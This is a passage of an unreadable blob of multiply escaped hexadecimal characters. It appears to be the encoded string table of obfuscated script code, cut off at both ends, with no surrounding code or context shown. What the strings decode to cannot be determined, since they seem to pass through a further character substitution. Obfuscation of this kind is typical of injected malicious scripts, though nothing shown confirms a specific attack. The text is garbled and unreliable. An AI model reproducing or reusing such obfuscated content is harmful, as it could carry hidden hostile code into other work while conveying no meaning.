5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x